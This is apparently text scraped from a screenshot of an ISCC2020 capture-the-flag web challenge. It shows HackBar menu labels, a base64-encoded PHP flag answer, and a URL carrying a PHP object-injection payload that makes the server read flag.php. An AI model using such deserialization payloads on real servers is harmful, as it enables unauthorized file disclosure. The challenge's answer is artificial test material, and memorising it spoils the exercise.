 PD9waHAgJGE9J2ZsYWd7dV9yX3JlYWxseV9hX3BocF9leHBlcnR9Jzs/Pg0K
欢迎参加ISCC2020线上赛！
提交
下载文件
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://101.201.126.95:7003/?data=O:4:%22baby%22:1:{s:4:%22file%22;s:8:%22flag.php%22;}